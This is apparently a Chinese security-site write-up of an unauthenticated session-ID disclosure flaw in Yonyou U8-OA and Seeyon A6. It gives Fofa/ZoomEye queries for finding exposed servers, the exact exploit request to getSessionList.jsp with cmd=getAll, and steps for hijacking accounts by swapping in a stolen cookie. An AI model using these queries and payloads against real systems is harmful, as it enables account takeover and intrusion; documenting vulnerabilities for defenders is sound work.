| 关联规则 | 关联知识 | 关联工具 | 关联文档 | 关联抓包 |

| 参考1(官网) | |

| 参考2 | |

| 参考3 |

[SAFE-ID: JIWO-2024-3115] 作者: 小螺号 发表于: [2022-06-01]

本文共 [248] 位读者顶过

漏洞简介

用友U8-OA和致远A6系统getSessionList.jsp文件存在漏洞,攻击者可利用漏洞获取到所有用户的SessionID,利用泄露的SessionID即可登录该用户并获取shell。[出自:jiwo.org]

漏洞成因



getSessionList.jsp存在缺陷

该文件没有权限验证,当cmd参数为getAll时,便可获取到所有用户的SessionID。

搜索语句

Fofa

app="Yonyou-Seeyon-OA"ZoomEye

yyoa/index.jsp漏洞检测



Payload:/yyoa/ext/https/getSessionList.jsp?cmd=getAll

漏洞利用





获取SESSION之后访问:/yyoa/common/js/menu/menu.jsp,替换Cookie



访问yyoa/portal/portalIndex.jsp进入首页

————————————————

原文链接:https://blog.csdn.net/qq_32261191/article/details/124346940